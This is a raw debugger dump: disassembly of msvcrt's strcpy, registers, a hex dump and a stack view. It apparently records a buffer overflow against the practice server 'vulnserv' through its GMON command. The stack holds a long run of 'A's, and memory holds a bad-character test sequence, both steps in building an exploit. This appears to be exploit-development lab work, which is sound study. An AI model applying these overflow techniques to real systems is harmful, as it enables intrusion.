 771A6819 8917 MOV DWORD PTR DS:[EDI],EDX
771A681B 83C7 04 ADD EDI,4
771A681E BA FFFEFE7E MOV EDX,7EFEFEFF
771A6823 8B01 MOV EAX,DWORD PTR DS:[ECX]
771A6825 03D0 ADD EDX,EAX
771A6827 83F0 FF XOR EAX,FFFFFFFF
771A682A 33C2 XOR EAX,EDX
771A682C 8B11 MOV EDX,DWORD PTR DS:[ECX]
771A682E 83C1 04 ADD ECX,4
771A6831 A9 00010181 TEST EAX,81010100
771A6836 ^74 E1 JE SHORT msvcrt.771A6819
771A6838 84D2 TEST DL,DL
771A683A 74 34 JE SHORT msvcrt.771A6870
EDX=302F2E2D
DS:[00DC0000]=???
Registers (FPU) < < < < < < < < <
EAX 60FEFCFE
ECX 009B41DC ASCII 31,"23456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`ab"
EDX 302F2E2D
EBX 000000DC
ESP 00DBF1D0
EBP 00DBF9C0 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ESI 00401848 vulnserv.00401848
EDI 00DC0000
EIP 771A6819 msvcrt.771A6819
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 245000(FFF)
Address Hex dump ASCII
009B419C 41 41 41 41 41 41 41 41 AAAAAAAA
009B41A4 42 42 42 42 43 43 43 43 BBBBCCCC
009B41AC 01 02 03 04 05 06 07 08
009B41B4 09 0A 0B 0C 0D 0E 0F 10
009B41BC 11 12 13 14 15 16 17 18
009B41C4 19 1A 1B 1C 1D 1E 1F 20
009B41CC 21 22 23 24 25 26 27 28 !"#$%&'(
009B41D4 29 2A 2B 2C 2D 2E 2F 30 )*+,-./0
009B41DC 31 32 33 34 35 36 37 38 12345678
009B41E4 39 3A 3B 3C 3D 3E 3F 40 9:;<=>?@
009B41EC 41 42 43 44 45 46 47 48 ABCDEFGH
009B41F4 49 4A 4B 4C 4D 4E 4F 50 IJKLMNOP
009B41FC 51 52 53 54 55 56 57 58 QRSTUVWX
009B4204 59 5A 5B 5C 5D 5E 5F 60 YZ[\]^_`
009B420C 61 62 63 64 65 66 67 68 abcdefgh
009B4214 69 6A 6B 6C 6D 6E 6F 70 ijklmnop
009B421C 71 72 73 74 75 76 77 78 qrstuvwx
009B4224 79 7A 7B 7C 7D 7E 7F 80 yz{|}~€
009B422C 81 82 83 84 85 86 87 88 ‚ƒ„…†‡ˆ
009B4234 89 8A 8B 8C 8D 8E 8F 90 ‰Š‹ŒŽ
00DBF1D0 00401848 vulnserv.00401848
00DBF1D4 00401826 RETURN to vulnserv.00401826 from <JMP.&msvcrt.strcpy>
00DBF1D8 00DBF1E8 èñÛ. ASCII "GMON /.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00DBF1DC 009B33C0 À3›. ASCII "GMON /.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00DBF1E0 00000000 ....
00DBF1E4 00000000 ....
00DBF1E8 4E4F4D47 GMON
00DBF1EC 412E2F20 /.A
00DBF1F0 41414141 AAAA
00DBF1F4 41414141 AAAA
00DBF1F8 41414141 AAAA
00DBF1FC 41414141 AAAA
00DBF200 41414141 AAAA
00DBF204 41414141 AAAA
00DBF208 41414141 AAAA
00DBF20C 41414141 AAAA
00DBF210 41414141 AAAA
00DBF214 41414141 AAAA
00DBF218 41414141 AAAA
00DBF21C 41414141 AAAA
00DBF220 41414141 AAAA